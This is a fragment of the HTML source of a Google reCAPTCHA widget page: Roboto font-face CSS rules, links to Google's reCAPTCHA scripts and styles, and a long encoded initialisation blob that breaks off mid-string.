  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9n1aHYBMunPw64WXiWlivQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9n1aHYBMunPw64WXiWlivQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9n1aHYBMunPw64WXiWlivQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq0qF1DChVbClMOpMS05w4HDhMKWKh7CqHjDtzpuw7DCu8OibRZQRWIjwpgtw5zCkCYSw4tYaMOCwrACw48fw63CjRJCw4ZawrPDinVLAsKtGMOlA2jDtXJHWsOEwpNnwpDCpzdPwpBpwqgoVsKTw6VUwofDmsK/wr02YXDCpVnCisObd0TCv8OXAl3Cs8KBwqQNRm49MyZfw6scacKaAGlsEGoXHsOpNcK7w4k1cSnDs2oGw4EAwqhBw6fCrH/CocOqU2EgCsKGP0VdBljDoltgEcKMw6UmScKsY0LCmS8jHzXDk8O1w67DusKMw47DrELDiMKeCXnChcOfw7PDl8KKw5FID0cUw5BHP8KRwplZw7c+C8KyMD7DmcK/[base64]/DoMKgw4LCtjpQwo7CtjgYL8KZJMKLR8K6w4Vzwog/w4l1SkfCq8O0HW3Cg8KWBE1Ww4zDtiwKWxDCmMOcw68DwqonMSBve8OqwqbDiG/Dj8O4dsKDYcKIG8O3WGDCvMOgw4vDjTIvw5/DscKZwpTDhTJDwr7Ch8KxwqRAw4Zlw73Ds00wO0jCs8ObWMOaw49dw4HDjjbClk8Qw4law57CpgXDgjRHA8OmA37DsMK6HwXDtwYiL8KgwpPDkcK0Z8KSJGVtw7BNLMKYw6rChcKgw4HCqcKxUy4twqrCjCJgFcKdw73CiBk/JhXDmMKfwqc+w5PDi396GMK5wrHCnSXDpHBkwpzDk8Otw7TCocOlw4NwY8O3XHQKXcO/S0xHESdjw4XDjjV9wqBuwoVXw4DDvixXwpXCrTAowpR6wqthVhrDjcKxwrtSw6tOMSBAw7Bpw4/CgsKjNzpyFmLDh2TCl8KBwofDmTkCw6YKw4fDogrDnsKOw5zCon50w5lNw7sffMKZwpHDrBTDg0cqaE5gwqHCrjDDpjXClzBnwrHCmQ3CmVs/[base64]/w63Cq8OBwoTCv3vCl8OCw5bCmAHDjcKnw6/ChMKWw4VcESltLcOpwpITwqJKGMObFShuR8KJLkDDpsKYM8Klw5nCmgrCiCImYGNXw7zDuwc6cQ/Ch8KnNgrDvsOgw65eJ23ClBLDu8ODw7xIw4jDkMOSTCnDo8KGw7wkS8Kgwo7DrcKRbQkPR3TDnUVTwr9UF8KBEMOYwpYYw5Uow4rCnsOnN8Kpw5BgwoDCuMOkwpgiw53CrGDDksOnM3NKw7LCtVM2AsKsZ8ORwp3Ck8OQw6LDgF/CisKpaVZtw6/Dlm/CiFvCpWjDv8KpwrIqwonCocO2wrxPOh11KMOWYmwPwqrChQFHWxwvZ8O3RcOuwr3DlwQIwrTDqTxqw5TDqMOLwohEwqnDqXTCtVvCnsKSYsKnAcOqw7IAwpJWwrvCpMOoeH8+QQvCvcK0w6hCw7/ChyoIw5VjGMKjwrjDosKmPcKBwp7DnsKFw4pOw6BCDGdXwpE3CCfCsn/[base64]/Ck8OMGibCv8KgwoFVekUFw7Y8SHl7QMK5wrlzwqnDrsKdwr9EDiTDmnBdw5NKw6xVw60Dw7hOw5LCm8O4w5gXZsKMG37DmcK3wrpNwpTDg3zDmsOxw7kiNmNNw5bChMKIw5NXEgZ3w7nDi1fCuMO1ecKAw4bDsABvw5Q9wqM/[base64]/[base64]/worCqMKjw4R7w7gLw5UMJcOQJhjDjHbCsMKywoYdw5DDosOzVh7Cn8Ksw6bDj1ZqLMOZw41rwp7DsMK9RsK/AGPClCzCpiLDsGEkKMKVSgzCoMKDwqRCwrxBQsKzwqDCmTfDmsKlDGTCs2YQI8KVU8ODHEzCgT/Csl7DoHd9fsOTwpzDryUKPGJXSDBiWy9Gw7V9DiLDnUrCscKNw6/CmiY8VEHDhBE9fX7CjcOEwrUCFcOLf0I4woRlYXByw6XDlcOYw4XCuCUgw5t6UBMGwpw8w6PCpSAUwq9RIsOnwq3CsMOKw6wbw6RRCMOnwo/[base64]/[base64]/CqkbCtnc2NHHCtjRow47Dl0XCrCgeWcKIw5nDscOCwqHCgx16IMOTEi1Hw5NMw7nDmSvCmsKtwopxw4fDocOTVMOHNsKZTsK0aMOvw5IKeMKdOWgnYcKlw6fCv8Khw6XCnsKQw5HCpsO+GktIJE/Cl8OfS2hVWhg9fRFyw5PCocKHHhrClsOfGEHCoXNGwrk1w6zCh8Kbw7t9BMOhwo0uZxjCpsOuw4hROxjDjnl/w5rCtMOqw4/CkyzDk13Dr8KRwpA8w4AlYAQdw4LCvE3CiMKOwqAdwpbCscKrTsOOwrkRwrpTw6LCrGrChMOja1/[base64]/CmD1DYyN3PSHDusOvVsK4QCUxR8OvYMKqwobDsMOxw4jDt8KaYFjCpcOLUMOhw7rDmMO/[base64]/DhcOhw6zDjcKWwr3CqHgSesKJw59bw5PCksO6dlPCjsOmUEfDkA/ChzAwwrjDghXDsXzDl8K+DE/CrsK3w5pnI8KMPzQdBxLDvk8+wo5nKiDCnmfDqsOIwr4wwpwZwqJ+DsOyw6l8FMK7w60TZCUxw4LDvMOfPMOTUzExwo9PQcOIwoAnZks/[base64]/[base64]/Clkxvwp7DnsOFw6zDqS0gw5/[base64]/[base64]/Diz/Drk1Nb8OobMODwq9Jw4zDhyzDlMOlT8Orw6Q6dREUw6Eowq4DRMK3w6YtG1wvw6vCnw1PYcO8CkHCnxgowpIiaXTDscONdMKVw57Dhm5Mw5HDsMKXKhfDiwwNw5oiBMODUMOeXlJtP8K/[base64]/[base64]/[base64]/Cs8KCSU4/EV/CvjpLVz/DusKuVMKqw78jw7Mow7cow5DDtsKjwrhswqnCvcKJw5Jmw6TDr8OewosoZ8OqdsOGIsOUSXMpDEfCu8K2KcOnw5DDuMOgwrbCjHEyw5DCs1wIa1TCkXjCh1bCssKEByDCgMKKTRc+w7nCisK1wrhuUMKSw4Evw4Vdw704DwZJY8K3woZYwozCngLDgcK/[base64]/[base64]/wrXCkMOiw5LDglvDnAwCfAJ4R8KUwqw4H8Oew4Fvwrd7DMKqwojDpsO/w441w6XCkyJ2CgnCicOQw55DecO7w6XDosKhw5nCtDIzwqBIRHolZ35Tw44pwpwtw7IFHcKnCsK7wr/Dq34aPMKNw7vCiMOiNEBEwp7CqlDDrW7DrB/CvcKaWglZC8O9SsO2wphOw7zCn3DChcOmw7bCscKLw5MRdjB4cMOvdhjCk8ONAw0Lw50Bwo/DhcOXwqbCucOzw4/[base64]/CscKzwpp/[base64]/Dv8Obw5U3wqNpwp7DjMOzwq/[base64]/CvkvCqV/[base64]/DrMObwqN0R8OtQsOxwrjDhMKeaU9LwprCq3vDpsOeLMOEwoPChi7CkTooOsK4Pn8MYsOKwqZRw5shwpHCr8OGMCxlw47CqzLCosKfNDdaw53CmzzCgMOzwpnCqGzDmEEVNGPDvCkKIMK5woPCpzPDrcK5OxjCk